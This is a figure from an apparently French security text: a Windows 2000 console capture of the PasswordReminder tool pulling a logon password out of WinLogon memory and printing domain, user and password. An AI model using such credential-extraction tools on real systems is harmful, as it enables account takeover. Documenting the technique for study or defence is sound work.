 C:\WINNT\system32\cmd.exe
C:\Documents and Settings\Administrateur\tmp>PasswordReminder
PasswordReminder
The debug privilege has been added to PasswordReminder.
The WinLogon process id is 184 (0x000000b8).
The encoded password is found at 0x00890800 and has a length of 8.
The logon information is: PENGUIN/Administrateur/!azerty0.
The hash byte is: 0x79.
C:\Documents and Settings\Administrateur\tmp>
Figure 1
PasswordReminder en action